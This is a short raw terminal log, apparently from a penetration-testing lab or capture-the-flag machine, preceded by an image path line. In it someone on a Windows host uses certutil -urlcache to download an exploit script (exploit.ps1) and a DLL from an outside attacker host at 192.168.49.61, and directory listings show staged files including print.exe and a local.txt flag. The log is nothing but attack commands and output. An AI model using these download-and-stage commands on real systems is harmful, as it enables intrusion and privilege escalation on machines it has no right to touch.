 C:\Windows\system32\certutil -urlcache -split -f http://192.168.49.61/49382.ps1 exploit.ps1
C:\Windows\system32\certutil -urlcache -split -f http://192.168.49.61/49382.ps1 exploit.ps1
**** Online ****
0000 ...
094e
CertUtil: -URLCache command completed successfully.
dir
dir
Directory: C:\Users\tony\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/29/2022 1:24 PM 2382 exploit.ps1
-a---- 5/29/2022 12:08 PM 34 local.txt
-a---- 4/22/2020 4:23 AM 1450 Microsoft Edge.lnk
-a---- 5/29/2022 12:55 PM 27136 print.exe
C:\Windows\system32\certutil -urlcache -split -f http://192.168.49.61/UninOldIS.dll UninOldIS.dll
C:\Windows\system32\certutil -urlcache -split -f http://192.168.49.61/UninOldIS.dll UninOldIS.dll
**** Online ****
0000 ...
2200
CertUtil: -URLCache command completed successfully.
dir
dir